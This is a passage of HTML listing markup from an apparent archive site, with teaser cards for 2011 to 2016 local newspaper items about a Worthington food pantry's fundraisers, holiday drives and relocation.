      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2011-10-05T12:00:00Z" class="datetime">October 5, 2011</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2011-10-05/food-pantry-slates-fall-harvest-fest-fundraiser" hreflang="en">Food pantry slates Fall Harvest Fest fundraiser</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-51349 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2011-11-23T12:00:00Z" class="datetime">November 23, 2011</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2011-11-23/hungry-folks-win-high-school-contest" hreflang="en">Hungry folks win in high school contest</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-7">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-51360 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2011-11-24T12:00:00Z" class="datetime">November 24, 2011</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2011-11-24/resident-food-pantry-provide-thanksgiving-meals-needy" hreflang="en">Resident, food pantry provide Thanksgiving meals for the needy</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-51631 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2012-01-12T12:00:00Z" class="datetime">January 12, 2012</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2012-01-12/teens-can-read-books-raise-money" hreflang="en">Teens can read books, raise money</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-51683 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2012-01-19T12:00:00Z" class="datetime">January 19, 2012</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2012-01-19/worthington-showed-spirit-helping" hreflang="en">Worthington showed &#039;spirit of helping&#039;</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Laura Stremanos (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-51780 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2012-02-01T12:00:00Z" class="datetime">February 1, 2012</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2012-02-01/communitys-generosity-evident-over-holidays" hreflang="en">Community&#039;s generosity evident over the holidays</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Laura Stremanos (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-8">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-51951 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2012-02-22T12:00:00Z" class="datetime">February 22, 2012</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news-snp/2012-02-22/worthington-has-stepped-support-food-pantry" hreflang="en">Worthington has stepped up to support food pantry</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News (SNP)</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Debra Boyd (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-52736 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2012-07-26T12:00:00Z" class="datetime">July 26, 2012</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2012-07-26/food-fun-jazz-benefit-food-pantry" hreflang="en">Food, fun jazz to benefit food pantry</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-52986 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2012-10-11T12:00:00Z" class="datetime">October 11, 2012</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2012-10-11/fall-harvest-fstival-adds-crop-walk" hreflang="en">Fall Harvest Fstival adds CROP Walk</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-53087 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2012-11-22T12:00:00Z" class="datetime">November 22, 2012</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2012-11-22/church-volunteeers-share-bounty-those-need" hreflang="en">Church, volunteeers share bounty with those in need</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-9">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-53177 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2013-01-03T12:00:00Z" class="datetime">January 3, 2013</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2013-01-03/food-pantry-takes-more-2000-pounds-food-holidays" hreflang="en">Food pantry takes in more than 2,000 pounds of food for holidays</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-53686 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2013-05-02T12:00:00Z" class="datetime">May 2, 2013</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2013-05-02/effort-helps-food-pantry-draws-awareness-hunger" hreflang="en">Effort helps food pantry, draws awareness to hunger</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-54017 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2013-07-18T12:00:00Z" class="datetime">July 18, 2013</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2013-07-18/transitional-gardens" hreflang="en">Transitional gardens</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-54741 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2013-11-28T12:00:00Z" class="datetime">November 28, 2013</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2013-11-28/bounty-pantry-bound-family-tables" hreflang="en">Bounty from pantry bound for family tables</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-10">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-55691 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2014-07-24T12:00:00Z" class="datetime">July 24, 2014</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2014-07-24/worthington-food-pantrys-gala-fundraiser-slated-july-25" hreflang="en">Worthington food pantry&#039;s gala fundraiser slated July 25</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-119175 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2014-11-06T12:00:00Z" class="datetime">November 6, 2014</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2014-11-06/letters" hreflang="en">Letters</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-119665 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-01-29T12:00:00Z" class="datetime">January 29, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-01-29/pantries-other-groups-help-those-need" hreflang="en">Pantries, other groups help those in need</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Liz Thompson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123972 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-05-07T12:00:00Z" class="datetime">May 7, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-05-07/resource-pantry-expanding-moving-huntley-road" hreflang="en">Resource pantry expanding, moving to Huntley Road</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-11">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120224 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-06-11T12:00:00Z" class="datetime">June 11, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-06-11/food-pantry-enlists-help-restocking-after-its-move" hreflang="en">Food pantry enlists help restocking after its move</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120336 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-06-18T12:00:00Z" class="datetime">June 18, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-06-18/pantry-settles-new-space-ready-serve" hreflang="en">Pantry settles into new space, ready to serve</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121026 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-03T12:00:00Z" class="datetime">September 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-03/september-full-promise-pantry-businesses" hreflang="en">September full of promise for pantry, businesses</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121047 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-19T12:00:00Z" class="datetime">November 19, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-19/worthington-resource-pantry-generosity-provides-key-piece" hreflang="en">Worthington Resource Pantry: Generosity provides key piece of the feast</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-12">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120938 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-07-14T12:00:00Z" class="datetime">July 14, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-07-14/worthington-resource-pantry-fundraiser-have-new-look-same" hreflang="en">Worthington Resource Pantry: Fundraiser to have new look but same goals</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121331 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
